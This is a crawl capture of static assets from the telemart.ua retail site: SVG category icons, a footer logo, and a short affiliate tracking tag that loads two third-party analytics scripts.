<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="26.2828" y1="3.6793" x2="31.3134" y2="24.9144" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 1.5 30.101562 L 1.5 6.101562 L 10.5 4.101562 L 10.5 32.101562 Z M 1.5 30.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 6.5 9.101562 C 6.5 9.652344 6.050781 10.101562 5.5 10.101562 C 4.949219 10.101562 4.5 9.652344 4.5 9.101562 C 4.5 8.546875 4.949219 8.101562 5.5 8.101562 C 6.050781 8.101562 6.5 8.546875 6.5 9.101562 Z M 6.5 9.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 6.5 12.101562 C 6.5 12.652344 6.050781 13.101562 5.5 13.101562 C 4.949219 13.101562 4.5 12.652344 4.5 12.101562 C 4.5 11.546875 4.949219 11.101562 5.5 11.101562 C 6.050781 11.101562 6.5 11.546875 6.5 12.101562 Z M 6.5 12.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 10.5 8.601562 L 27.5 10.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 10.5 28.601562 L 18 28 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 18.199219 27.199219 C 18.800781 24.101562 20.5 21.398438 23.601562 21.398438 L 27.5 21.398438 L 27.5 6.101562 L 10.5 4.101562 L 10.5 32.101562 L 18.199219 31.199219 C 17.898438 29.898438 18 28.5 18.199219 27.199219 Z M 18.199219 27.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear1);" d="M 32.5 21.5 C 35.800781 21.5 37.699219 24.398438 38.300781 27.898438 C 38.898438 31.199219 38.300781 34.800781 35.398438 35.800781 C 32.199219 36.898438 33.101562 31.898438 29.5 31.898438 L 28.5 31.898438 C 24.898438 31.898438 25.101562 36.898438 21.898438 35.800781 C 19 34.800781 17.800781 31.101562 18.300781 27.898438 C 18.898438 24.5 20.699219 21.5 24.101562 21.5 Z M 32.5 21.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.601562 21.5 C 34.699219 21.5 36.398438 24.101562 37 27.300781 C 37.5 30.300781 37 33.601562 34.300781 34.5 C 31.300781 35.5 31.5 30.898438 28.199219 30.898438 L 27.300781 30.898438 C 23.898438 30.898438 24.199219 35.5 21.199219 34.5 C 18.398438 33.601562 17.898438 30.300781 18.5 27.300781 C 19.101562 24.199219 20.800781 21.5 23.898438 21.5 Z M 31.601562 21.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 32.601562 24.800781 C 32.601562 25.1875 32.285156 25.5 31.898438 25.5 C 31.511719 25.5 31.199219 25.1875 31.199219 24.800781 C 31.199219 24.414062 31.511719 24.101562 31.898438 24.101562 C 32.285156 24.101562 32.601562 24.414062 32.601562 24.800781 Z M 32.601562 24.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 32.601562 28.699219 C 32.601562 29.085938 32.285156 29.398438 31.898438 29.398438 C 31.511719 29.398438 31.199219 29.085938 31.199219 28.699219 C 31.199219 28.3125 31.511719 28 31.898438 28 C 32.285156 28 32.601562 28.3125 32.601562 28.699219 Z M 32.601562 28.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 34.601562 26.699219 C 34.601562 27.085938 34.285156 27.398438 33.898438 27.398438 C 33.511719 27.398438 33.199219 27.085938 33.199219 26.699219 C 33.199219 26.3125 33.511719 26 33.898438 26 C 34.285156 26 34.601562 26.3125 34.601562 26.699219 Z M 34.601562 26.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 30.601562 26.699219 C 30.601562 27.085938 30.285156 27.398438 29.898438 27.398438 C 29.511719 27.398438 29.199219 27.085938 29.199219 26.699219 C 29.199219 26.3125 29.511719 26 29.898438 26 C 30.285156 26 30.601562 26.3125 30.601562 26.699219 Z M 30.601562 26.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 23.800781 24.800781 C 23.800781 24.5 23.601562 24.300781 23.300781 24.300781 C 23 24.300781 22.800781 24.5 22.800781 24.800781 Z M 22.898438 28.699219 C 22.898438 29 23.101562 29.199219 23.398438 29.199219 C 23.699219 29.199219 23.898438 29 23.898438 28.699219 Z M 25.300781 27.199219 C 25.601562 27.199219 25.800781 27 25.800781 26.699219 C 25.800781 26.398438 25.601562 26.199219 25.300781 26.199219 Z M 21.398438 26.300781 C 21.101562 26.300781 20.898438 26.5 20.898438 26.800781 C 20.898438 27.101562 21.101562 27.300781 21.398438 27.300781 Z M 22.898438 24.800781 L 22.898438 26.800781 L 23.800781 26.800781 L 23.800781 24.800781 Z M 22.898438 26.699219 L 22.898438 28.699219 L 23.800781 28.699219 L 23.800781 26.699219 Z M 23.300781 27.199219 L 25.300781 27.199219 L 25.300781 26.300781 L 23.300781 26.300781 Z M 23.300781 26.300781 L 21.300781 26.300781 L 21.300781 27.199219 L 23.300781 27.199219 Z M 23.300781 26.300781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/main/footer-logo.svg
body_size: 1041
content:
<svg width="240" height="33" viewBox="0 0 240 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.9098 16.2385H36.934V13.2079C36.934 11.4982 36.3069 10.0335 35.0527 8.81379C34.6541 8.42497 34.2263 8.10539 33.776 7.84441C33.77 7.83908 33.7656 7.83375 33.7656 7.83375L32.06 6.87503C31.1216 6.39567 30.7575 5.27189 31.244 4.36111L32.4982 2.00692C33.0649 0.941685 32.0562 -0.267372 30.8657 0.0522003C25.8571 1.38907 15.2546 4.40371 10.9984 5.65536C6.5483 6.96028 5.31112 7.83376 5.02558 8.08409C4.71258 8.29713 4.41166 8.53682 4.12501 8.81379C2.87082 10.0335 2.24372 11.4982 2.24372 13.2079V16.2385H1.26792C0.567791 16.2385 0 16.7871 0 17.4688V22.5501C0 23.2265 0.567791 23.7804 1.26792 23.7804H2.24372V26.7844C2.24372 28.4941 2.87082 29.9641 4.12501 31.1731C5.37921 32.3928 6.88875 33 8.65418 33H30.5236C32.289 33 33.7985 32.3928 35.0527 31.1731C36.3069 29.9641 36.934 28.4941 36.934 26.7844V23.7804H37.9098C38.6105 23.7804 39.1777 23.2265 39.1777 22.5501V17.4688C39.1777 16.7871 38.6105 16.2385 37.9098 16.2385Z" fill="white"/>
<path d="M7.82113 27.5605H31.3565C31.4988 27.5605 31.6152 27.4451 31.6152 27.3086V12.7138C31.6152 12.5773 31.4988 12.4671 31.3565 12.4671H7.82113C7.67829 12.4671 7.5625 12.5773 7.5625 12.7138V27.3086C7.5625 27.4451 7.67829 27.5605 7.82113 27.5605Z" fill="#A2C617"/>
<path d="M15.2012 21.939H18.2106V19.0226H15.2012V21.939Z" fill="white"/>
<path d="M20.9651 21.939H23.974V19.0226H20.9651V21.939Z" fill="white"/>
<path d="M98.3693 29.0343C97.2491 27.9467 96.6885 26.6374 96.6885 25.1063V7.3191H102.125V25.1063C102.125 25.2963 102.221 25.3913 102.415 25.3913H112.801V30.6604H102.415C100.838 30.6604 99.4896 30.1219 98.3693 29.0343Z" fill="white"/>
<path d="M48.0876 7.32618H69.6346V12.6374H61.6412V30.6304H56.1224V12.6374H48.0876V7.32618Z" fill="white"/>
<path d="M218.454 7.32618H240V12.6374H232.007V30.6304H226.489V12.6374H218.454V7.32618Z" fill="white"/>
<path d="M77.0806 16.3367H87.6748V12.8733C87.6748 12.6832 87.5768 12.5935 87.3842 12.5935H77.3708C77.1775 12.5935 77.0806 12.6832 77.0806 12.8733V16.3367ZM87.3842 7.3191C88.9605 7.3191 90.3094 7.86292 91.4301 8.95053C92.5503 10.0381 93.1105 11.3475 93.1105 12.8733V21.6481H77.0806V25.1063C77.0806 25.2963 77.1775 25.3913 77.3708 25.3913H93.1105V30.6604H77.3708C75.7939 30.6604 74.4456 30.1219 73.3254 29.0343C72.2051 27.9467 71.645 26.6374 71.645 25.1063V12.8733C71.645 11.3475 72.2051 10.0381 73.3254 8.95053C74.4456 7.86292 75.7939 7.3191 77.3708 7.3191H87.3842Z" fill="white"/>
<path d="M120.816 16.3367H131.411V12.8733C131.411 12.6832 131.313 12.5935 131.12 12.5935H121.107C120.913 12.5935 120.816 12.6832 120.816 12.8733V16.3367ZM131.12 7.3191C132.697 7.3191 134.045 7.86292 135.166 8.95053C136.286 10.0381 136.846 11.3475 136.846 12.8733V21.6481H120.816V25.1063C120.816 25.2963 120.913 25.3913 121.107 25.3913H136.846V30.6604H121.107C119.53 30.6604 118.181 30.1219 117.061 29.0343C115.941 27.9467 115.381 26.6374 115.381 25.1063V12.8733C115.381 11.3475 115.941 10.0381 117.061 8.95053C118.181 7.86292 119.53 7.3191 121.107 7.3191H131.12Z" fill="white"/>
<path d="M164.533 7.3191C166.111 7.3191 167.459 7.86292 168.58 8.95053C169.7 10.0381 170.26 11.3475 170.26 12.8733V30.6604H164.866V12.8733C164.866 12.6832 164.755 12.5935 164.533 12.5935H158.463C158.297 12.5935 158.214 12.6832 158.214 12.8733V30.6604H152.737V12.8733C152.737 12.6832 152.654 12.5935 152.488 12.5935H146.375C146.182 12.5935 146.085 12.6832 146.085 12.8733V30.6604H140.649V7.3191H164.533Z" fill="white"/>
<path d="M190.162 25.3913V21.6481H179.569V25.1063C179.569 25.2963 179.666 25.3913 179.859 25.3913H190.162ZM189.872 7.3191C191.449 7.3191 192.798 7.86292 193.918 8.95053C195.038 10.0381 195.599 11.3475 195.599 12.8733V30.6604H179.859C178.282 30.6604 176.934 30.1219 175.813 29.0343C174.693 27.9467 174.133 26.6374 174.133 25.1063V16.3367H190.162V12.8733C190.162 12.6832 190.065 12.5935 189.872 12.5935H174.133V7.3191H189.872Z" fill="white"/>
<path d="M205.273 7.3191H215.659V12.5935H205.273C205.079 12.5935 204.982 12.6832 204.982 12.8733V30.6604H199.547V12.8733C199.547 11.3475 200.107 10.0381 201.227 8.95053C202.347 7.86292 203.696 7.3191 205.273 7.3191Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2340060&PID=54265&ref=https%3A//telemart.ua/clothes/blizzard/
body_size: 541
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://userjournies.com/journey.js'; js.setAttribute('async',''); document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://xpmtracker.com/tech.js/hk893890/'; js.setAttribute('async',''); document.body.appendChild(js);

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/accessoriesnout.svg
body_size: 828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="533.2313" y1="252.247" x2="553.3723" y2="291.7193" gradientTransform="matrix(0.000000000000000061,-1,-1,-0.000000000000000061,290,558.2353)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style="fill-rule:nonzero;fill:url(#linear0);stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 4.300781 24.5 L 4.300781 7.398438 C 4.300781 6 5.398438 4.800781 6.699219 4.800781 L 33.300781 4.800781 C 34.601562 4.800781 35.699219 6 35.699219 7.398438 L 35.699219 24.601562 C 35.699219 26 34.601562 27.199219 33.300781 27.199219 L 6.699219 27.199219 C 5.398438 27.101562 4.300781 26 4.300781 24.5 Z M 4.300781 24.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.601562 13.199219 C 16.601562 15.296875 14.898438 17 12.800781 17 C 10.703125 17 9 15.296875 9 13.199219 C 9 11.101562 10.703125 9.398438 12.800781 9.398438 C 14.898438 9.398438 16.601562 11.101562 16.601562 13.199219 Z M 16.601562 13.199219 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.398438 13.199219 C 14.398438 14.082031 13.683594 14.800781 12.800781 14.800781 C 11.917969 14.800781 11.199219 14.082031 11.199219 13.199219 C 11.199219 12.316406 11.917969 11.601562 12.800781 11.601562 C 13.683594 11.601562 14.398438 12.316406 14.398438 13.199219 Z M 14.398438 13.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 8.898438 13.800781 L 11.398438 14.601562 L 11.699219 13.601562 L 9.199219 12.800781 Z M 8.898438 13.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 14.101562 12.699219 L 16.601562 13.5 L 16.898438 12.5 L 14.398438 11.699219 Z M 14.101562 12.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 10.300781 10 L 10.898438 12.5 L 11.898438 12.300781 L 11.300781 9.800781 Z M 10.300781 10 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.800781 14 L 14.398438 16.5 L 15.398438 16.300781 L 14.800781 13.800781 Z M 13.800781 14 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 14.300781 9.398438 L 12.398438 11.101562 L 13.101562 11.898438 L 15 10.199219 Z M 14.300781 9.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.601562 14.398438 L 10.699219 16.101562 L 11.398438 16.898438 L 13.300781 15.199219 Z M 12.601562 14.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 31.898438 13.398438 C 31.898438 15.5 30.199219 17.199219 28.101562 17.199219 C 26 17.199219 24.300781 15.5 24.300781 13.398438 C 24.300781 11.300781 26 9.601562 28.101562 9.601562 C 30.199219 9.601562 31.898438 11.300781 31.898438 13.398438 Z M 31.898438 13.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 29.699219 13.398438 C 29.699219 14.285156 28.984375 15 28.101562 15 C 27.214844 15 26.5 14.285156 26.5 13.398438 C 26.5 12.515625 27.214844 11.800781 28.101562 11.800781 C 28.984375 11.800781 29.699219 12.515625 29.699219 13.398438 Z M 29.699219 13.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 24.101562 14.101562 L 26.601562 14.898438 L 26.898438 13.898438 L 24.398438 13.101562 Z M 24.101562 14.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.300781 13 L 31.800781 13.800781 L 32.101562 12.800781 L 29.601562 12 Z M 29.300781 13 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.5 10.300781 L 26.101562 12.800781 L 27.101562 12.601562 L 26.5 10.101562 Z M 25.5 10.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29 14.300781 L 29.601562 16.800781 L 30.601562 16.601562 L 30 14.101562 Z M 29 14.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 29.5 9.699219 L 27.601562 11.398438 L 28.300781 12.199219 L 30.199219 10.5 Z M 29.5 9.699219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 27.800781 14.699219 L 25.898438 16.398438 L 26.601562 17.199219 L 28.5 15.5 Z M 27.800781 14.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 14.601562 35.199219 L 14.5 35 C 13.601562 33.101562 14.398438 30.898438 16.300781 30 C 18.199219 29.101562 20.398438 29.898438 21.300781 31.800781 L 22.101562 33.5 C 22.699219 34.699219 24.101562 35.199219 25.300781 34.699219 C 26.5 34.101562 27 32.699219 26.5 31.5 L 25.800781 30 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c1897-h.svg
body_size: 7785
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.6365" y1="6.1064" x2="26.5617" y2="41.9422" gradientTransform="matrix(1,0,0,-1,0,40)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 32.800781 17.800781 C 32.800781 24.871094 27.070312 30.601562 20 30.601562 C 12.929688 30.601562 7.199219 24.871094 7.199219 17.800781 C 7.199219 10.730469 12.929688 5 20 5 C 27.070312 5 32.800781 10.730469 32.800781 17.800781 Z M 32.800781 17.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 16.5 36.5 C 16.101562 36.5 15.898438 36.300781 15.898438 35.898438 C 15.898438 35.699219 15.898438 35.398438 15.898438 35.101562 L 15.898438 35 L 14.800781 35 C 14.800781 35 14.800781 35.699219 14.800781 36 C 14.800781 36.398438 14.601562 36.601562 14.199219 36.601562 L 13.101562 36.601562 C 12.898438 36.601562 12.800781 36.601562 12.699219 36.5 C 12.601562 36.398438 12.601562 36.300781 12.601562 36.101562 C 12.601562 35.800781 12.601562 35.101562 12.601562 35.101562 L 12.300781 35.101562 C 12.101562 35.101562 12 35.101562 11.898438 35 C 11.800781 34.898438 11.800781 34.800781 11.800781 34.601562 C 11.800781 34.398438 11.800781 33.699219 11.800781 33.699219 C 11.800781 33.199219 11.898438 33 12.5 33 L 18.199219 33 L 18.199219 28 C 18.199219 28 14.398438 28 13.699219 28 C 13.398438 28 13.199219 27.898438 13 27.699219 C 12.601562 27.300781 12.300781 27 11.898438 26.601562 L 11.398438 26.101562 C 10.601562 25.300781 10.5 24.300781 11.101562 23.398438 C 10.699219 23.101562 10.699219 22.699219 10.699219 22.300781 L 10.699219 22.199219 C 10.699219 21.699219 10.699219 21.101562 10.699219 20.601562 L 10.699219 19.699219 L 10.5 19.699219 C 10.398438 19.699219 10.398438 19.699219 10.300781 19.699219 C 9.800781 19.699219 9.398438 19.300781 9.398438 18.800781 C 9.398438 18.101562 9.398438 17.398438 9.398438 16.800781 C 9.398438 16.300781 9.699219 15.898438 10.300781 15.898438 C 10.601562 15.898438 10.800781 15.898438 11.101562 15.898438 C 11.398438 15.898438 11.601562 15.898438 11.898438 15.898438 C 12.398438 15.898438 12.800781 16.300781 12.800781 16.800781 C 12.800781 17.398438 12.800781 17.898438 12.800781 18.5 L 12.800781 18.699219 C 12.800781 19.398438 12.5 19.699219 11.800781 19.699219 L 11.601562 19.699219 L 11.601562 22.5 C 11.601562 22.800781 11.800781 22.800781 11.800781 22.800781 C 11.898438 22.800781 11.898438 22.800781 12 22.800781 C 12.199219 22.699219 12.5 22.699219 12.699219 22.699219 C 12.898438 22.699219 13.101562 22.699219 13.398438 22.800781 C 13.898438 21.601562 14.101562 20.398438 14 19.101562 C 13.800781 17.5 13.300781 15.898438 12.898438 14.601562 C 12.699219 14 12.5 13.398438 12.5 12.800781 C 12.398438 12 12.699219 11.199219 13.300781 10.601562 C 13.601562 10.300781 13.898438 10.101562 14.398438 9.800781 C 15.5 9.101562 16.101562 8.101562 16.101562 6.800781 L 16.101562 6.601562 C 16.101562 6.300781 16.101562 6 16.199219 5.699219 C 16.300781 5 16.800781 4.398438 17.5 4 C 18.300781 3.601562 19.199219 3.300781 20 3.300781 C 20.800781 3.300781 21.699219 3.5 22.5 4 C 23.398438 4.5 23.898438 5.300781 23.898438 6.398438 C 23.898438 6.800781 23.898438 7.199219 24 7.601562 C 24.199219 8.398438 24.699219 9.101562 25.5 9.601562 L 25.699219 9.699219 C 25.898438 9.800781 26 9.898438 26.199219 10 C 27.398438 10.800781 27.800781 11.898438 27.398438 13.300781 C 27.300781 13.800781 27.101562 14.398438 26.898438 14.898438 C 26.699219 15.398438 26.601562 15.800781 26.5 16.300781 C 26.199219 17.398438 25.898438 18.601562 25.898438 19.898438 C 25.898438 20.699219 26.101562 21.398438 26.5 22.398438 C 26.699219 22.300781 27 22.300781 27.199219 22.300781 C 27.5 22.300781 27.800781 22.398438 28.101562 22.5 C 28.101562 22.5 28.300781 22.300781 28.300781 22.300781 C 28.300781 21.5 28.300781 20.699219 28.300781 19.898438 L 28.300781 19.300781 C 28.199219 19.300781 28.101562 19.300781 28 19.300781 C 27.5 19.300781 27.199219 18.898438 27.101562 18.398438 C 27.101562 17.699219 27.101562 17.101562 27.101562 16.398438 C 27.101562 15.898438 27.398438 15.5 27.898438 15.5 C 28.199219 15.5 28.398438 15.5 28.699219 15.5 C 29 15.5 29.199219 15.5 29.5 15.5 C 30 15.5 30.300781 15.898438 30.300781 16.398438 C 30.300781 17.101562 30.300781 17.800781 30.300781 18.398438 C 30.300781 18.898438 30 19.300781 29.398438 19.300781 C 29.398438 19.300781 29.101562 19.300781 29.101562 19.300781 L 29.101562 20.199219 C 29.101562 20.800781 29.101562 21.300781 29.101562 21.898438 C 29.101562 22.300781 29.101562 22.800781 28.699219 23 C 28.699219 23.101562 28.800781 23.199219 28.800781 23.199219 C 28.898438 23.398438 29 23.699219 29 23.898438 C 29.101562 24.5 28.898438 25.101562 28.5 25.601562 C 27.898438 26.199219 27.300781 26.800781 26.699219 27.398438 C 26.5 27.5 26.300781 27.601562 26.101562 27.601562 C 25.300781 27.601562 24.5 27.601562 23.699219 27.601562 L 21.601562 27.601562 L 21.601562 32.398438 L 27.199219 32.398438 C 27.898438 32.398438 28 32.5 28 33.199219 L 28 33.898438 C 28 34.300781 27.800781 34.5 27.398438 34.5 L 27.199219 34.5 C 27.199219 34.5 27.199219 35.199219 27.199219 35.5 C 27.199219 35.898438 27 36.101562 26.601562 36.101562 C 26.601562 36.101562 25.5 36.101562 25.5 36.101562 C 25.300781 36.101562 25.199219 36.101562 25.101562 36 C 25 35.898438 25 35.800781 25 35.601562 C 25 35.300781 25 34.601562 25 34.601562 L 24 34.601562 C 24 34.601562 24 35.300781 24 35.601562 C 24 36 23.800781 36.199219 23.398438 36.199219 C 23.398438 36.199219 22.300781 36.199219 22.300781 36.199219 C 22.101562 36.199219 22 36.199219 21.898438 36.101562 C 21.800781 36 21.800781 35.898438 21.800781 35.699219 C 21.800781 35.5 21.800781 34.699219 21.800781 34.699219 L 18.101562 34.699219 L 18.101562 35.699219 C 18.101562 36.101562 18 36.300781 17.5 36.300781 L 16.898438 36.300781 Z M 23.101562 35.601562 L 23.101562 35 L 22.800781 35 L 22.800781 35.601562 Z M 26.300781 35.601562 L 26.300781 35 L 26 35 L 26 35.601562 Z M 17.199219 35.601562 L 17.199219 35 L 16.800781 35 L 16.800781 35.601562 Z M 14 35.601562 L 14 35 L 13.601562 35 L 13.601562 35.601562 Z M 27.199219 34 L 27.199219 33.699219 L 12.800781 33.699219 L 12.800781 34 Z M 20.800781 32.800781 L 20.800781 28 L 19.300781 28 L 19.300781 32.800781 Z M 12.800781 23.398438 C 12.5 23.398438 12.199219 23.5 12 23.699219 C 11.5 24.199219 11.601562 24.800781 12.101562 25.300781 L 12.601562 25.800781 C 12.898438 26.101562 13.199219 26.398438 13.5 26.699219 C 13.699219 26.898438 13.898438 27 14.101562 27 C 15.101562 27 18.5 27 18.5 27 L 22.699219 27 C 23.699219 27 25.800781 27 25.800781 27 C 26.101562 27 26.199219 26.898438 26.398438 26.699219 C 26.699219 26.398438 27 26.101562 27.199219 25.800781 C 27.398438 25.601562 27.601562 25.398438 27.800781 25.199219 C 28.300781 24.699219 28.300781 24 27.800781 23.601562 C 27.601562 23.398438 27.300781 23.300781 27 23.300781 C 26.699219 23.300781 26.398438 23.398438 26.101562 23.699219 L 25.800781 24 C 25.601562 24.199219 25.5 24.398438 25.300781 24.5 C 25.199219 24.601562 25 24.699219 24.699219 24.699219 C 23 24.699219 21.398438 24.699219 19.699219 24.699219 C 18 24.699219 16.398438 24.699219 14.699219 24.699219 C 14.5 24.699219 14.300781 24.601562 14.199219 24.5 C 14 24.300781 13.800781 24.199219 13.699219 24 C 13.601562 23.898438 13.5 23.800781 13.398438 23.699219 C 13.398438 23.601562 13.101562 23.398438 12.800781 23.398438 Z M 23.800781 23.898438 C 23.898438 23.898438 24 23.898438 24.101562 23.898438 C 24.199219 23.898438 24.300781 23.898438 24.398438 23.898438 C 24.898438 23.898438 25.300781 23.699219 25.699219 23.199219 C 25.800781 23 25.800781 23 25.800781 22.898438 C 25.199219 21.601562 25 20.199219 25.199219 18.898438 C 25.300781 17.601562 25.699219 16.199219 26.199219 14.601562 C 26.398438 14.101562 26.601562 13.5 26.699219 13 C 26.898438 12.199219 26.699219 11.5 26 10.898438 C 25.800781 10.800781 25.601562 10.601562 25.398438 10.5 L 25 10.5 C 24 9.898438 23.398438 9 23.101562 8 C 23 7.5 23 7 23 6.5 C 23 5.800781 22.699219 5.398438 22.199219 5 C 21.601562 4.601562 20.800781 4.398438 20 4.398438 C 19.101562 4.398438 18.300781 4.601562 17.800781 5 C 17.300781 5.398438 17 5.800781 17 6.398438 L 17 6.699219 C 17 6.898438 17 7 17 7.199219 C 16.898438 8.601562 16.199219 9.800781 15 10.601562 L 14.800781 10.699219 C 14.601562 10.800781 14.398438 10.898438 14.300781 11.101562 C 13.601562 11.601562 13.398438 12.199219 13.5 13 C 13.5 13.300781 13.601562 13.5 13.699219 13.800781 C 13.800781 14.199219 13.898438 14.601562 14.101562 14.898438 C 14.300781 15.601562 14.601562 16.398438 14.800781 17.101562 C 15.398438 19.199219 15.300781 21 14.601562 22.601562 C 14.398438 23 14.5 23.199219 14.800781 23.398438 C 14.898438 23.5 15 23.5 15 23.601562 C 15.101562 23.699219 15.199219 23.800781 15.199219 23.800781 C 15.398438 23.800781 15.699219 23.800781 15.898438 23.800781 L 16.699219 23.800781 L 16.699219 22 C 16.699219 20.5 16.699219 19 16.699219 17.5 C 16.699219 17.199219 16.800781 17 17 16.800781 C 17.199219 16.601562 17.398438 16.398438 17.601562 16.199219 C 17.898438 15.898438 18.101562 15.699219 18.398438 15.398438 C 18.5 15.300781 18.800781 15.199219 19 15.199219 C 19.398438 15.199219 19.699219 15.199219 20.101562 15.199219 C 20.5 15.199219 20.800781 15.199219 21.199219 15.199219 C 21.398438 15.199219 21.601562 15.300781 21.800781 15.398438 C 22.101562 15.601562 22.398438 15.898438 22.601562 16.199219 C 22.800781 16.398438 23.101562 16.699219 23.300781 16.898438 C 23.5 17.101562 23.601562 17.300781 23.601562 17.601562 C 